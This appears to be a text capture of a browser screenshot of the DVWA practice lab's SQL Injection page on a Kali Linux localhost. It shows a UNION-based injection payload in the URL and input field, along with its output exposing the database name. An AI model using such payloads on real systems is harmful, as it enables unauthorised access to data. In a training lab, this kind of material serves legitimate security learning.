 1 2 3 4
PHP 8.4.6 - phpinfo() × Vulnerability: SQL Injectio × +
localhost/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+database()+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Howdy, admin LOGIN
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
User ID: Submit
ID: 1' UNION SELECT null, database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT null, database() #
First name:
Surname: webapp_db
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/